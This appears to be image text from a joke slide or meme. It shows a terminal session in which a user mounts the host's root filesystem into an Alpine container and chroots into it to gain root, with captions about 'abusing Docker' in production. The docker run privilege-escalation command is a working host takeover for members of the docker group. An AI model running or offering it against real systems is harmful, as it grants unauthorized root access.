 GROUP 11
Abe
Wumi
Stage
H4CKz
greedy-user@docker-abuse-demo ~/ContainerGoodies
% docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# lss
sh: 1: lss: not found
# la
sh: 2: la: not found
# ls
bin etc initrd.img.old lib64 media proc sbin tmp vmlinuz
boot home lib libx32 mnt root srv usr vmlinuz.old
dev initrd.img lib32 lost+found opt run sys var
# /home
sh: 4: /home: Permission denied
# cd /home
I test
in PROD
ABUSING
DOCKER
to gain
ROOT